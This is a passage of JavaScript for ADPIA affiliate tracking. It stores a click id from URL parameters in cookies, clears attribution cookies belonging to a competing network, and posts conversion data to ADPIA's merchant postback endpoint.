        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    },
    sendConversion: (mid, data) => {
        data = JSON.stringify(data);
        var apinfo = adpia_fnc.getCookie('APINFO').toString();
        var url = "https://api.adpia.vn/merchant/postback/" + mid;
        if (!apinfo)
            return;
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function() {
            if (xhttp.readyState == 4 && xhttp.status == 200) {
                console.log(xhttp.responseText);
            }
        };
        xhttp.open("POST", url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("apinfo=" + apinfo + "&data=" + encodeURIComponent(data));

        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');

        return;
    }
}

var source = adpia_fnc.getURLParameters('utm_source'),
    param = adpia_fnc.getURLParameters('clickid'),
    rd = adpia_fnc.getURLParameters('rd'),
    apinfo = "";
if (adpia_fnc.getURLParameters('utm_medium') && !param) {
    param = adpia_fnc.getURLParameters('utm_medium');
}
if (typeof source !== undefined && source) {
    var sourceCheck = source.toLowerCase();
    // remove cookie
    var domainDefault = window.location.hostname;
    var pathQueryHash = window.location.pathname + window.location.search + window.location.hash;
    var network = adpia_fnc.getCookie('_aff_network').toString().toLowerCase();
    if (sourceCheck == "adpia") {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
        adpia_fnc.deleteCookie('_landing_page');
        adpia_fnc.deleteCookie('_landing_page', domainDefault);
    } else if (sourceCheck == "accesstrade") {
        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');
    }

    if (network == 'adpia') {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    }


    if (sourceCheck == "adpia") {
        if (typeof param !== undefined && param) {
            if (rd)
                rd = parseInt(rd);
            else
                rd = 30;
            apinfo = param;
            adpia_fnc.setCookie("APINFO", param, rd);
            adpia_fnc.setCookie("apinfo", param, rd);
            adpia_fnc.setCookie("_landing_page", pathQueryHash, rd);
        }
    }
}